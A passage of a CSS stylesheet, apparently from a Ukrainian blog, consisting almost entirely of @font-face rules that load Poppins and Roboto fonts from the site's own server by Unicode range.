.copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
